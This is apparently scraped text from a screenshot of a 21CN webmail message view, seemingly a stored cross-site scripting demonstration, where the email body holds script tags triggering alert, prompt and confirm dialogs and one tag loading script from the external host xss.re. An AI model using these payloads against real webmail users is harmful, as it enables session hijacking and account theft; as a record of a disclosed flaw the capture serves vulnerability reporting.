 hermesw033.mail.21cn.com/webmail/signOn.do
百度 <Ctrl+K>
ABP
1,371,638
21CN 邮箱
mail.21cn.com
21cn.com
[ 邮箱首页 | 设置 | 地址本 | 退出 ] 手机客户端下载 NEW
收件人或主题搜索
高级搜索 帮助
收 信 写 信
收件箱
草稿箱
发件箱
垃圾邮件
回收站
定时发送
广告邮箱
我的文件夹
代收邮箱
邮箱升级 | 通行证
返回 回复 回复全部 转发 附件转发 删除 彻底删除 导出邮件 举报垃圾邮件 移动到... 标记为...
6
打印 | 上一封 下一封
时 间：2015/01/08 14:32:38 星期四
发件人： < @163.com> 添加到地址本 拒收
收件人： <a @21cn.com>
<script>alert(1);</script>
<script>prompt(1);</script>
<script>confirm(1);</script>
<script src=http://xss.re/7188></script>
提 示
×
确 定
1
确定 取消
快速回复